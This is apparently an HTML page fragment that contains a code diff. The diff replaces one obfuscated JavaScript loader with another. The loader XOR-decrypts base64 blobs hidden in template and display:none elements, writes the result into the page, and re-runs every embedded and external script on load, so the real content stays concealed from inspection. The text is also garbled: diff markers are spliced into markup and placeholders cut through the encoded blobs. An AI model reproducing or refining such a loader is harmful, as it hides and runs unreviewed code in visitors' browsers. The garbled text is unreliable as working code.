emplate><template id="iaqohpczdm2">mKcdNuLDtaS9WULAvZ+o7Nk2K5bksKIHPFpzEB2uyM27pIuVNqBmMw1pc9OtLZm+OJQdV3cC5CT9uIIybJxvLD92nZbXMHc0f33DA7x+Wy0PNuhlVyAEBg4Z05Av39oMiJdqhKdidiNOjdDhbdtrn0mRSSYlslVTDBjjpb3OONybtWiEF0Cnk1zZo/JY67kNHxbZVdLlZ7fPmcDBnY667CpHyHY3wgcWT6ugEH/MO1lfcWm1UhBSRJ7d06JIbiiZiMRo0QTSRbdvmbPibZ+pvUqheIRkACZVPulDMl6byFypEdk3JxIEQ34J0hCsb4rJe5HbtxLFJ7VOOgRRrtwa3prhC7S3MZU0zqqwEujrf0xYVV1EhNJ34z7qpHVvO9ku+yfrZ9LFhSXJ+3PlbW/4rSjHCjQU0KJEHrricA8Oen0bJ+lhxcMWdq64MfOdTdkNSGEYkcWilfP+CgAAjI2YnS9WOOES8QSHDtnAQnj7+Ww6FuhBBQB2dv9rUvIef2rer1XKhhQglkXPW8FDro3aaT8hWEXVwUI1HOojkb+Lam7/scr2ZzB3ZgxZQVLuznju+WZ9EcUiAiNp7URBCHv7mSrGmMVlAmVkrZ1B8W0+2A7PttoFVIEUEyyIE6Be6+t/CEYNdHdxJZZ8K3EwXc24SYt3yjaWAAdmrioAYwh/m7xrcSlkJ2O1FEn9k+Ec/lh+i1UYJ2YCd6McnZGxqPxpeXjFSzVSwKX3HgjwAVzNunyIdVu0QrBV5exNlOAva4peb6SoZQcFhdVMGPTlHXxpnsqVKNEG4WaGOWrxoCzdmH6bEXqh1JOGpx1tsQGvb6o5L6UoNpIBdZT/e9TiXQ2Jj2tELUbmI0KEPDq0ECj/+EmfZ2r058KUE+24kRDdzFrZSJRooWLiIkYsyeNxTlt7GRkHWvc30gXlPIojtR9ejxkLpqkH9tK2oxzdxFL4/jkZiRcpBRVi1IXtmIHFL++fKTghKiR1YbSWD+oCcX3smU+4lvsBFLAyJQ7qEnEdj8rNaUa7lUfQ9aNvyfDg3t27DUjmmPcHUuRlXfmBVa/cH064ZUp2cvFEFewLUyVPTti9SOZ9RpQBZAa/uLLCv264j3l0DUdGoZW3bf1BRayPS496dmu3YsU0d1yNUuEtK49PKwFdBCLlJoNMyIFyfHvI+QjWzTQFstQmKZmjFW9MOo5o1JsxV0BHNx66EkLsjXhsykaIh2aSpAfuu4MRSI2PH0p2qXSVQxVUD9hB5V/LuA2K5mq2ZtOFl8nKwZDum/pZOaZqZBKztcdcqiNRD7+YD2rRSrd14TfXfEqh41yruGz4Vu0BFrCCYw+J0vK+rntOOVa9hEaylqM96pJSWI7KjQm3yNaV4AIUXoujAF7+WP2KZwmHRLLmZq2JkUAejpi8agSolDa1B5bP/UO1Po/4LugH6pTW0lRkefqBkx28OA+LUWq3MgB35RyatFL9e+rs+XSpdAXjZFS9aZJQv5tpbj8hWpdytWIXHO1UU30/iHyZRviF19VldA2tUTCf7qu9P3cq8WYTtcbcGeGAnJ56fUuVeHRmBWQHaXgRgv0Lmn+7Bx0hBxV3ht3aYnUdbHl8muFK9wUxAk</template><template id="iaqohpczdm3">c5unIyHqt6/xsU7YHXoYJVzJ3iRX0NeU8LBJoExQU19ey4tGKe/0opeJathybjV5bpq6BCTM5fPIlhaYYy80dEvFmR8zx83yyvFogF9qL11T9YE/LO3fpuCuHbtnU1N/XPaORAD8t7fu8mKXTSs4SDOXvTsnx8yMxpYdhEFNIklomKAFK8i+hdSFEKVOIQJmS+6cRyf137XMt1eIYXIodHLmrA8Bhs/224JIlUctDWFCxLoQGfC9iPCqdrZufjshQMO9ESeL96DNhF3SS3wHc1PDmzw2+c319bFVrXdaJEEz/98FBM3/j5CJYpITUgd3b8eEQ1Lq2YzNkUyUSXotcl7iuzwS7vmU7IVtmWZ/DUVTzqQAVNXGl9b3FblScVJfXO7fF1Ha3vnEjG2EVCBQd0vL3jQL9+W15Jl3kHF2U3pvmokhLvT5jJTxVIhhaCdVNOeYHDL6zPPtj1eWYXINeD6Yu04s9fqKzIxj02F/BWRy9YIFOffq8Pj6TYxQeixiUcaMRBOGx5POihKjE1AbIXb+uzkiydj34K8ciXFhA3lB37syJe/llJe5HdFJIAN6MsybPw2Mt6bDjVKDcSgofEHYqQxWjev3y61IpX8oG0hoyqA0VvbruNn6aYBQdQ5iR/mnIgnS+pXUl1fSU3lSU1HKpxs31NmTwJtclXJVWVFi14IdLYjHhca7FZNOYTRUbeSYAjGK4animmijE0wsV3PV2S8by+eP9rlNkmdSUCZ11YYyC4/CquuhEK5pTBJ3ZffaFymG7LnR9WiERGkqVUjW3kE5zNu1x4trqnRXUGhRwdwCM8jMqOCBHItwKhF2SpbaJVrZ16jXinSiY1cZJlD/hg4RxeP1lIRojlRTNnx32oQOO/v0g/X7YYNmVDd4avW9AQrZ6vXroH3WS28jXm3uoE8Ni/r565FQu2NwInVEnrwiWvPMqvWKQdRgYjJ/M/qPADTsxrjwgW3VVksmKFfgpEAI6cab2aFw0l1oDXNKyIwTJc7k89WZaZVNcwx/YM6XMyXzz7TLoEWbUkoRXHbohABa6faSmLNW2UtoJHc0zbszWs7budivUpdVcAJZau6VMjHG9rOSrHapVVEbYl/lqEMu1PyS0I5juxZVVlVkyK85M4nXisWKY9FxKyspRO2cORPx+ovpm3CxbVpQWVP3vBk08/q06qBwknJqEXtsyawAMo3JttXwRbdzelJ/VtvZQDDov5jIjxO2aX0GaVTptzEI6Pf01ohOrBEvAl5V4KUGEdLkqMD1QIprTglHMeW3ElDwuLX0hXeTaHJWKW/piCIU8L6A0PJSrENBMl5n2K5FVeq/oMOoVJhvSVYgcfWcGAaG/[base64]/BnSw51O+SkvN1iGJAIHQx9pwVAIv69M2SaIxdSS5fbuiZIlHU1KDpi0KTFy</template><template id="iaqohpczdm4">krc3fEr0cv7dmD5LETs0tbCX1U4d1FVdP0uOSSRbdiYBF4Rd6XGSCL27bjpUyUHGk1JVTjpAQG69qOlZpgrlcuE1RF+5wUBtDDgvuJXKZGUxIiduanPAzwuI/SmUqTFncWSkjf3RE31r/40IUTuRRTLnFi174FE8y/s5CRfKJ/blleX+a9BgjX15DXm02YRC8QV3TgnAwiiP/y6LVAg2p+AiM17qk5VYzNuMOCUNhDdRlaZMSuHFrM2qWVlWeMf18ld3/8qEQkicWP8PNso1NPNlFC944bDMzBhMr1Rqh3bTtUft2rJCfb75GZt2iPQE8NI0DGmBM3jreb1fcXpWFqK1ZHy7cwMOzBlZH1XahjTRB3Q+CsRTDyxLnKuVCJbmsDf1LjmwUA19iqlfBOmRBzJCcy978PUtm9gMCFa6USKQpnSP2EQATmt7XZhmuJZG4qWm/+mzoM/Oyj4PphsmdBVUBi26Y8FdnXpcqzb64VL1NCceSHTg3RzZnl8nCFaXIGeWf3lT00x++29pN2mRBxIClz6IUGOtjJivagSZV2dQxpXOumPAyOto3Pk0OmQWkGckyd2zUlh/mr+adTs3VyU2Rf1ocYGsbdquOWZ4pvWzYhYN6eQDnY3arDixa4cVxTY0PpuxxR3ti4wKYRpHdpCV1H3t87KtK8rNH3bJhNdhlqa/WLGFvZ467OsVWAYFcEKX7aoyUs9OOC7aoco1ZaN3Jw2q47Wt26r5iBE4ZtTgZhRPvfPVPM2/DjskmzTnwTKD6dnD4V0byY8PVKu0wtA1dOn4dEOvj7jsjxd5QcSigiacGnGy75vZHyu1aVV1Q7I1CcoU5R9Nvw4PJ9mEpiJXk/3osTVNfboMqrRdlmdQReNPalP1rP9LbXmXaAU2g2ckTl2w4U07z0xJNtpx1UWF1In5wOVMbWg+C7VNBqL1NxZ/6dRwjwupvChROzbHILKDPVmh855fqQ9/dQjkh9KmJVzL00K+jAsfesQNBtT1IoYdyOMA7qv6SUsEOYUVQZckvIgBoA8dm1wIxilxNMDUpr7a8zFN3Y8euodLJ0UicnZcm8TjP57YbFumyxUUonekPFnRQ1+u+D5Id3rFxUKWBg990VJs7rkOeobpYVTjFIVd/aABXyu/L18x2PbUgYSFPAoiMF0uXx6Pph1lUtG2k26roxJerHjZGFUdR8IFVGSfeVHQf575D483fSc1slX3TVvgwB8NaklJYV105/LCU+7IY5JOv8ipabUaZ0LTJAdOqmPDfu+vfn+xKgbmgmWU+bih4R0fmO9IJOpBFBKXY04bwZU+q7t8etY5VLIFh0QsWbLg3a+o3liny4FnolQWKXhhEg79qw7a8WhmNvLSBB/4McBI7DpuSGb7lmfQN9U8e7MA/ctqPYrkCEcy1TXnX8ogE02eex6pIWkEJ0LHIw4NRCEvb8rtibZ5hWQDl0dMarESeLz5HN8XDUUWoTf1PegU4b8NSOxvprixJbFnl32ag3F8r2lMT3ZYxxfFhlU5fbPyjx9oeQj3WJFVo7RWXd3QVU2/yZ5JlTpUpBF2cymJtBVY3dieaufNgRQQpyYN7aPADM75DFrmOwSyxVU3Xjjkc1</template><template id="iaqohpczdm5">6OmmmfNt1GtLJ0Ni/bU8IYi5lfWuaoJ0IDZeVcehIi6H6JL59BeXQHpSSUqXlTANj+Gb0/FrtnMuUlRfy5kuLfbNq8ynaqNsLy8pN+e9PQv+/7PD83ePbVYnQ0Cfqzga+eD3+bJvqn9+G39Dzd8CJPbLtNSLcKdLSydGNc2CBjbJyYbWlGKOdHQTXTTVq0UOh7eL0/Br0h1uFXZK+K4/Gdjqg9eGYqxnTwhfP/e9HAfU4PDEtGKiaFwbYWn8vBou/MKAyKwQ0mYvMyFQ4blOUdT9kdGyarNGbxIidfW+RAGLuJPG8Wuwc2sKdj7HmRAQ+8eO8KhXoktQVmhz3L89Nsy8ptD7dNQUbTtjT8KYFC3b1qXwt0+JcCoyd3z3pBMXx9u4yIp3o11MAkhBnqAfEdHoqOCwYZR/URt5YcKCBSTv+YzHq12tSmgVdXDa1UU7x/aL5psVrBNgK10zwt0MN4fJqO+mUYJxfShhcJudFRnlxbKQ9HOoHU4ARWzMnSQI7cqv8fptj1FRM1FJ+ogzL/r9qOySEaR8aS1RVPuvJ1GN3qzRulGWUlAUeXD9nh5W5/unl7BJqmNuI3JL+qc/IPLq+JSla4hKewBcaZ2/DweI/7HNk32sEHtXfl77jCEbzeWZ5KVWg11CDXd3zKUQWofkss6GcJZiLgZ5SuGqMCf4yqWWjEOVam02f0D/qwEn0P+IwK8Xt2FiL2R/290gF4q7iZP1FNh9SSJlceDeNy7rv5nT+lCLTXI3Vl7LuwAJisqHwvNTiH9MBWZByIs0B9f5hsaJRohPXRR2bpuOJSnWubnWomeKb3MVRn/KqkUl6vj46Ld9lV15CHhu3o5DDu/Xk/uOYbJ1aQcgfJmIDlbN3ZT0snyyTnESajfluRMRiu+PkLdCrWp1Els2yqQdUozpg9GIEogUbAd/T+iCQQnwy/SXk2ioUVo2Yl+X2R1UzO+p0Ix+lmpBBWJW/5w7JI7W8/vyb9FtfThicN2cEFSMu5TQq2iXSnJUZVSYryItxr2m1fBsh0t2UCY0mdlBAoj6huS0atVwSypkX/imGxT975voukWSfU4IR3XppzoR+sv15K8RtEZTC2BI/NUhKc3vqeKqbNZjclIlaP/dDxDl2ofgk3yVcUgufmLEuBsT/da2741H0VNBDkFDxagFDebEkpSpUYp3IA1aSJ2bIDvG4pv2okzUbW81YVL5hyEJzOb47KhohhZJIGNwzbcYFPLtpuWOU7hEUg4kcMe/BTLQ34Lgt2vTaSwbdl7X2AY0+P602aVOrnxXVGVX5IklDevshPj3XNZDThFmU8uvPCzLwKLSlRKvXG8QI0/liT8O5eOn6YtS0W58Ulgy9t1OV+zvlPisaqNxYCJRbOS0RgHGuoCYjV2PRE0LJkvouT8E/ru3+KdVpXZ0KFZe2rtDVsu+o+f6Q7N/IVBjdMipOwDp1PWW9XGJXFJQZjXluDcU8Oa0k6YRsFYhByNWzrxANc68rOv2Y4tXLCxgbc2CQinLzbvAhlSHdGwQe2fbtxEWzdmHzqtCoG9qJlFg2b5PF9vKsPe1Fpt3QhBHLIDRWRDL963E/S7dCnAEcWKR50oB0Oq4n8kYhUxuQ</template><template id="iaqohpczdm6">XNqzp4FXp3jssbhGusFODF8Y86eE0PI76jV40KOVzgVeGOPjAMX0OOg1apHwVd9BXl0yo4CQ9D84Z2iBIhBJUN3aY3NHhHa6PyDq1CVVWtbPynKiREGkemk06tLhUE2An9rgNoZC9Xmo8u3Bt9GdAhzbY+FExHasu7A/QrrBThdcnSR51ZD7eulyLFBglFxD3cmxoNWX8z+oM/jTYUYOgJ/c8GZVF2Ksu7Ss0WPGzgSdWXAgxJLzKcjIWUu3Qp8CGY4ped8X9vnt4GwUJhJfVwyYsaeBg/e9/vPrEqEBzgFcXLOwBsC3PyunOFjqHFNMlVU4aw7Jp2wtcCsS4xEbA5xOoCJHxWBhP3FqlLBVmwYfGOSzxIKzP6twLoej0p2BDImy4wCApLjoMKxS9wHSiRASfCjNy76rP/VokuOSHkVf2eBih8X1/ujj6pL3Qp8CGY4pdESCsmustW6SIQYOgV5dd+BFxqF4K7PpgbBQXkVcSvCjBUR0LPj94Z2smxXLzI4l8NPTYiy7sWqUt8vJAV5cI+eAhrT6/yDp02SVXQAaTzBghgGna6lwLdFzEh5AmJpks81LPLDiPWQBt8RK1YjOoCJHxWBhP3FqlLBVmwYfGOSzxIKzP6twLoej0p2BDImy4wCApLjoMKxS9wHSiRcQ+6+MzCdsPKT/wuFTG5fGjrLhABDzPq4zaYZw0FxEmBqzpRMDdDgpIPjQIBReUx9Z8yfGV6d3ITthmWyYEclUVLqz0hShq6OwrcE0BwiVSg6gIkfFYGE/cWqUsFWbBh8Y5LPEgrM/q3Auh6PSnYEMibLjAICkuOgwrFL3AdBJFFUjdNEU424/Y6nTZcbEmssdcyfHxPLsMuJpVGPRmwIf2iPxV9DxIThgbVFkwVrFXF024gSQ4Kup8CvV4QeEmswJsmYGADL567P41eVRGoVOC+PlnxDn67hyKUEyVZsAGJyyolfQ83rtdSxStovOEEwJtyZFxHL66WB/gSVV20EKwylzVZDn/ig0+NFwRg4BX9l2oATDcugpsS3YY1AdQR+cu2UPweXqabO5A3aLzhBMCbGi1ZLnu/ogbgElVdhQWsmzIIYENDipI+0RZNLMEZLdPLNVQTQrq/OtwSHSm0PdCGG1lYen+2g1aBMwQ19SDB90s0EBsv7s8/4BJwvEkEwJo+bFxGf/KDW4xnBDXlPd2PbrAIXzeej1LdByQJwE3VgiMRWH8Ou5obqCpVXcQw4L5TnfEOfruGO6QSmUHkTdDyPgBcAzeHh1qJXwUt3FTB12o8FF9b6tNWmQMEPN2swJo/NHwWfpuDTolPBWWRBYmfYzUtegq7m+pFhpWxKJFNS8LgkL+Kp4d2/BJNEb09zbs6fNxeXvuiB/hncBT86Ny+PlnxDn67hgeNQk1w4GjBlwIMFDNPr79aiVo8NPzpiW4+FBAbZrq/OtwSSUHoSZG/bmAIG27TmjeNWgFIxWjB7j44XF9zm4YmmDcFeZWswJo/NVkPN67XUsUraLzhBMCbS53xDn67hjukEp0pqAnUmzo8FDNP7tcTjcbNpOElxYsvNHhfL/rKb7AvBTH5BYHTAmRkA0OLhyLAEjExrEnloyMRWSZCE4</template><template id="iaqohpczdm7">YHjBIhDOEkxKfGFAhfP/f6bnwu9CjcIPnLKngJLze+2iOoEmi84QTAmj80EAsiu/IHser0KRE4/KNuIBReX/KDW6gTeBT8JZHLfnkxEn6Xh06JTwR84Rnhy250FWZCh5oHoBJNEb09iY9+BFwDapu7/nwvKCjRBNyGG1nxDn67h3MkuwQU4QWZn3c0DEdO1y4HjBMFRahgwfY+YBA+fs+HPplPBcEotOHTOmlpD2+Gi1K5Bj1E2A3F1yrgkKpagqdOmQtoFZWswJo/NFQLL7amB60HIBWNBZmfdzQJDgq6lzqBRjEB2FT5l3YgXF9rLrcSuQY9RMEZxIYbWVheR5rPEpQTcBWoAZz2PmAQPn7Ph1e1Mk0B+WjB7pedWQ5+u7ovjdoRDdARzco+ZHgaf/KTSrEiXQHxBRVTjzRQC3OXhzq1QjgVsCXUmw4QYCJ+k7qvjBMEFeU9jY9usAhfN56PUt0HJAnATdWCIwVYWzeLomskuwQU4QWR01s0NQ9zhr9KsSIQLdA53Loi2BD6f/KTFqlaERmxBZGmIwVYWzeLtgeRNjwUtEjcvlM0LQ9zvtcKrBMlAMUFre6XnVkOfru6L43KIVnEDfGOPjhkW0fqlzrRK2wUtQfKAPc1HT5/6qcStBJNAfAhiY8yZVkmQhOGB4wSXRGpBdWqP0FYH0O20zKZKlQt/[base64]/V4xnBdmwTeWjIxRoG2frhn+MUwRo4DXVg281MQ4+n+qvJBMEFOEEwb8nNXg/a6LWB/xnBFTFBawyPzVZDn67hgaBIhERqKH5yyp8AAtOmtciuQZMMI2swJo/NVkOfrrXTugSaBW8IfmLAmlgP0O2g1apLjwtqBGBqzo4TS8r8rYj4BJwvOEEwJo/NVkPc77XCqwTJQClIMH2lzVZDn67hgeMEwVFqGDB9j5ofDdvhto+vS4JEbAh/aIGMBRDW6a+JtlaNDCNBbQyPzVZDn67hgeMEgkRsAngmh4hESp/14daqSoVKb098acyMAgrQ4O/JsUGHBSVBZXTD1lYeta7hgeMEwQU4HBomj81WQ5/zy4HjBMFYNEEhNp/dX1i1ruHcyS7BBXEHMC7LghUW0uuv1e1WhER8GENyzpkTQ4Kz/IHkSI5EfAh+YYjEVhi1ruGB40CORm0MdWjbwxcH28u3xK1QrUxrFXVoyp9eRPvBjOKsSpVAdhVcac6JEweYouHSt0WTUTFaGiaPkFYG0/2kgbguwQU4QWNyzp8CS5a1y4HjWesvOEE/LI++FwXa+riBrUGVBTJOGiaPiRkAyuOkz7cKgEF8JGZjwZk6Csz6pM+mVskCXC5dRcCDAgbR+o3OokCEQT9NMHXbjAQXlrXL3OoMyB4SXT91zJ8fE8uwy53sRo5BYV8aOoCFAg7TsA==</template><div id="x6d5af0de" style="display:none"></div><div id="kkxmdxk" style="display:none">null</div><div id="yrA8Kwyz" style="position:absolute;left:-9999px">0</div><div id="_EoqgpnMFSc" style="visibility:hidden"></div><div id="_t1xFYphtSXZ" style="display:none">x</div>
+<script>function NNcnrv(){var x=19;return x*2;}
+/* lazy init */
 (function(){
-var BUK7FD=atob('n23v5jT5uY1WpY8S70Ip87lcFLbg+B3J');
-var p7t4wY=[];
-for(var ggI9OQ=0;ggI9OQ<7;ggI9OQ++){
-  var _e=document.getElementById('x3b6e1cf'+ggI9OQ);p7t4wY.push(_e?_e.textContent:'');
+function _run(){
+var OB5Q6C=atob('ocMk4SUYYRAGr+12Y7+OwQ==');
+var owxO3J=[];
+for(var lE3PbE=0;lE3PbE<8;lE3PbE++){
+  var _e=document.getElementById('iaqohpczdm'+lE3PbE);owxO3J.push(_e?_e.innerHTML:'');
 }
-var oFYR6c=p7t4wY.join('');
-var g3mo38=atob(oFYR6c);
-var Dlz8RO=new Uint8Array(g3mo38.length);
-for(ggI9OQ=0;ggI9OQ<g3mo38.length;ggI9OQ++){
-  Dlz8RO[ggI9OQ]=g3mo38.charCodeAt(ggI9OQ)^BUK7FD.charCodeAt(ggI9OQ%BUK7FD.length);
+var uyZMCB=owxO3J.join('');
+var RNpUB4=atob(uyZMCB);
+var xZWVLU=new Uint8Array(RNpUB4.length);
+lE3PbE=0;
+while(lE3PbE<RNpUB4.length){
+  xZWVLU[lE3PbE]=RNpUB4.charCodeAt(lE3PbE)^OB5Q6C.charCodeAt(lE3PbE%OB5Q6C.length);
+  lE3PbE++;
 }
-var uerpvO=new TextDecoder('utf-8').decode(Dlz8RO);
+var gWmh9s=new TextDecoder('utf-8').decode(xZWVLU);
 
 /* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(uerpvO);
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(gWmh9s);
 if(_t) document.title=_t[1];
 
 /* Extract head and body */
-var IantGQ=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(uerpvO);
-var IV97fS=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(uerpvO);
-var _h=IantGQ?IantGQ[1]:'';
-var _b=IV97fS?IV97fS[1]:uerpvO;
+var hUofJ9=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(gWmh9s);
+var rar6fc=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(gWmh9s);
+var _h=hUofJ9?hUofJ9[1]:'';
+var _b=rar6fc?rar6fc[1]:gWmh9s;
 
-/* Copy allowed head elements */
+/* FIX2/FIX3: extract ALL scripts from head + body, preserving attributes */
+var avv4lQ=[];
+function _extract(_html){
+  return _html.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
+    var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
+    var _attrs={};
+    var _re=/([a-zA-Z_:][-a-zA-Z0-9_:.]*)\s*=\s*["']([^"']*)["']/g;
+    var _mm;
+    while((_mm=_re.exec(_a))!==null){_attrs[_mm[1].toLowerCase()]=_mm[2];}
+    var _re2=/(^|\s)([a-zA-Z_:][-a-zA-Z0-9_:.]*)(?=\s|=|$)/g;
+    while((_mm=_re2.exec(_a))!==null){
+      var _k2=_mm[2].toLowerCase();
+      if(!(_k2 in _attrs)) _attrs[_k2]='';
+    }
+    if(_s){avv4lQ.push([1,_s[1],_attrs]);}
+    else if(_c.trim()){avv4lQ.push([0,_c,_attrs]);}
+    return '';
+  });
+}
+_h=_extract(_h);
+_b=_extract(_b);
+
+/* Copy allowed head elements (scripts already extracted) */
 if(_h){
-  var GdxzO2=document.createElement('div');
-  GdxzO2.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(GdxzO2.firstChild){
-    var _n=GdxzO2.firstChild;
+  var moF4y6=document.createElement('div');
+  moF4y6.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(moF4y6.firstChild){
+    var _n=moF4y6.firstChild;
     var _tag=(_n.tagName||'').toUpperCase();
     if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
       document.head.appendChild(_n);
     }else{
-      GdxzO2.removeChild(_n);
+      moF4y6.removeChild(_n);
     }
   }
 }
 
-/* Extract scripts from body */
-var ptmtHp=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){ptmtHp.push([1,_s[1]]);}
-  else if(_c.trim()){ptmtHp.push([0,_c]);}
-  return '';
-});
-
 /* Insert body */
 document.body.innerHTML=_b;
 
-/* Re-run scripts via <script> tag (global scope) */
-for(ggI9OQ=0;ggI9OQ<ptmtHp.length;ggI9OQ++){
-  cxEIj0=ptmtHp[ggI9OQ];
-  var yRvrM8=document.createElement('script');
-  if(cxEIj0[0]){
-    yRvrM8.src=cxEIj0[1];
+/* FIX4: re-execute scripts sequentially, preserving order */
+var P8bLLe=0;
+function _next(){
+  if(P8bLLe>=avv4lQ.length) return;
+  var n6WdQa=avv4lQ[P8bLLe++];
+  var YrlHPB=document.createElement('script');
+  var Km02WQ=n6WdQa[2]||{};
+  for(var MnCNrB in Km02WQ){
+    try{ YrlHPB.setAttribute(MnCNrB,Km02WQ[MnCNrB]); }catch(_e){}
+  }
+  if(n6WdQa[0]){
+    YrlHPB.src=n6WdQa[1];
+    YrlHPB.async=false;
+    YrlHPB.onload=YrlHPB.onerror=function(){ _next(); };
+    document.body.appendChild(YrlHPB);
   }else{
-    yRvrM8.textContent=cxEIj0[1];
+    YrlHPB.textContent=n6WdQa[1];
+    document.body.appendChild(YrlHPB);
+    _next();
   }
-  document.body.appendChild(yRvrM8);
 }
-})();</script></head><body><!-- page loaded --><div id="x3b6e1cf0" style="display:none">o0yrqXet4N0Thedmgi4X+YU0YNuM2HGo8QrSxFGXm7Ncmed3jiYX+Zl8KNuFjHzp/AWOlEeczbB00Pt0wnoLzbN8NIqNnWmovwOOi1HEm/s/wPhigDBd0Zk/[base64]/Cs612ha8yz28Ekd5mNJXQnCz4rlrU7BTZma12haI/jCNbl5Q+c4zA2yz/rg/d1A/zma12ha8ywm9LnMs4ccTa2D76r17Z1VDCs612ha8yz28Eh9wkYJuNmXSnpU3MhQ2diOlvnoUyz2IJ05lxOcKFgGnk8hibg1DDma5ux7Ym1icS+Zl8NJbA2DDk/AKLgxmb3rd2hr923nMYxIJWNJbA2D3pskCOhVec1/l7x+NningJ0IxkdYCGnibDv03PxhTZlKAxzaJ1nSdMnYN8N4WGmiT8r1blxhTZma12iKJ1h29Ogdw5epuCnyfp7QqNhxzNj6F2lLkiw2IfxJV8JJjRzTTylU3PxhTZmaB7wuc/iDBMltdxdtmSnHi7pU2dgVaYkblgia8j2XIF049rOJbQ1ingpGfPxhTZma17iPhznSxAnd5xe8SBlnqspU3MggbAgL9knoUyz2IJ05lxOcCFim6g8APClkGLyeEzn68xjSERkN86L7zA2D3pv03Cy0Kcy/4/yuE/[base64]/yfYoz29Ig8kwcZuTgW69+gDDxnaV0OM96O5xvDtah9wxUtmOjDHpvT6KgVucmdgfh6MypydFhdwofdWB1D2I7QSOihjZyuw41qJhijBAlYJWNJbA2D3p/QyMjVOL1vg4wbUymSNb25RxdtHJwxfpv03PxhSa1uE517UymSNb25RxYNOYjDCk/gSBzw/zma12ha8ygitH3tE5fdGIjCfprl3fkFzCs612ha8yzyZAgMkwdc/[base64]/AiBklGLgod2ha8ykkgj05l8NJiDl3O9/gSBg0bZwod2ha8yz2Jemt0ofIzAyS35ulblxhTZma12yO5qwjVAl800LpbYzS2551blxhTZmfBcr68yz2IHlNAofMOC1X6o7QnPnT7Zma12ha9wjiFClMszYdiEwj2//h/Hyxma2P8yiO11xnkj05l8NJbAmnK7+wid3BTIyfV21uB+hiYJhdguPJvNmnK7+widzw/zma12ha8yjS1bl9wuOcSBnHS87FfP1waJwbZcha8yz2IJkdYkOcWImXmm6FfP1hTLif0uhbsinzoJgd4+dZ7Q1C3lr0HfyADQgod2ha8yz2JGhdwuctqPjyfp9wSLglGXgod2ha8ykkgj05l8NJiSnW2msgWKh1Ccy60tr68yz2IJ08k9cNKJlnrzv1/blkzZir8m3bQYz2IJ05l8dtmSnHi7sg+AkkCW1Ld2lP9qzzFGn9A4NMCBijXksg+AlFCcy6Rtr68yz2IJ09s9d92HinK88QnVxkae2+x+lLw+z3Me35luJ5rAyDP6tlblxhTZma12weZhny5IioN8ctqFgCbDv03PxhTZ2OE/wuE/hjZMnspmNNWFlmms7VblxhTZma12z/phmytPipQ/e9iUnXO9pU2cllWa3KA0wPtliidHyLN8NJbA2D2v8wiXy0OL2P1shfhgjjIS+Zl8NJbA2Hqo71fP1wKJwbZcha8yzz8j+Zl8NJbOini58ECGiFKWmfZcha8yz2IJl9AvZNqBgSfp+QGKng/zma12ha8yji5AlNdxfcKFlW7zvw6KiECcy7Zcha8yz2IJlNgsLpbRym2xpGfPxhTZma0wyepqwjVbkslmNMGSmW3ylU3PxhSEs4d2ha8ywTBMg9ZxfdWPlj2ylU3PxhTZmes/[base64]/[base64]/R+OiFeRmfZcha8yz2IJldYyYJuTkWespU3e1ESBgod2ha8yz2JLkto3c8SPjXOtpU2dgVaYkbVuia8j2XQF04tpIZrAyDP4tlblxhTZma12xuB+gDAT0889Zp7N1Xyq/[base64]/[base64]/wjRMgco1e9jNmnrgpGfPxhTZma01yuN9nXgJhdguPJvNjni77ASAiBmJzP8myeo71EgJ05l8NJaQmXmt9gOI3BTNyfV2lL9il3kj05l8NJbAmnK7+widy0aY3eQj1rUy2TJRyLN8NJbA2D2r8B+Lg0bDmbwm3a9hgC5Al5kqdcTI1TC/[base64]/h3VxgyJwbZcha8yz2IJkdg/f9GSl2in+1fPkFWLkaB7wuc/iDBMltdxdtHJwxfpv03PxhSa1uE517UymSNb25Rxc97Nn2+s+gPG3T7Zma12ha9ijiZNmtc7LpbYiGXprlWfng/[base64]/t3gTYEkdY4bZab8j3pv03PxkSY3ek/y+goz3Ebg8FnHpbA2D20lWfPxhTZl/8z1eA/nDZIh8p8b7zA2D3pv02Lj0eJ1ewvn690gydRyLN8NJbA2D2u/h3VxgbJyfVtr68yz2IJ09Q9ZtGJljCr8BmbiVnDmb9i1fcp5WIJ05l8NNCPlmnk7ASVgw7ZiL4m3bQYz2IJ05l8d9mMl2/zvxuOlBzUlPkz3fs/gjddlt11L7zA2D3pv02JilGBlPokxP8ozzVbkslnHpbA2D20lWfPxhTZl/4ixPs/hjZMnpknHpbA2D3pvwmGlUSV2PRshel+ijoS+Zl8NJbA2Hyl9gqBy12N3OAln6</div><div id="x3b6e1cf1" style="display:none">9xiixdlstnHpbA2D3pvwqOlg7Zj/[base64]/h+Ij1rU2+Ii0eB/1WIby8kkL7zA2D3pv02JiVqNlP4/3+ooz3Mdg8FnHpbA2D3pvwGGiFHU0eg/wudm1WIY3Y9nHpbA2D3pvw6AiluLg611wLl3iyQayLN8NJbAhRfDv03PxhqY1egk0aJmhjIJiLN8NJbA2D2r8B+Lg0bU1egw0bUy2zJR08ozeN+E2Guo7UXCy1Wa2ug40aJwgzdM2oJWNJbA2D3p/QyMjVOL1vg4wbUynSVLkpFkLJrAySv/s03d0wHVmb14lKYp5WIJ05khHpbA2D3n/gGKlEDUzeQmhfxkiGJS0981eNra2Guo7UXCy1Wa2ug40aJwgzdM2oJ8abzq2D3pv0OOilGLzaAhxP18hixO08JWNJbA2D3p/QKdglGLlOEzw/soz3ZZi5kve9qJnD2//h/HyxmO2P84zOF1wi1bktc7cZ/b8j3pv03PxlaY2uYx1+BngSYT08s7dtfIyiz5s03e0wfVmb5iia8iwXMAyLN8NJbA2D2k/h+Ij1rUzeImn68i1EgJ05l8NJaNmW+u9gPChFuNzeI7n68h3TJRyLN8NJbAhRfpv03PyFWV3P8iiPhznSxAnd58Z8CH2Gbp+QSDig7Zz+wkjaI/mCNbndAyc5uPinyn+AjG3RSEs4d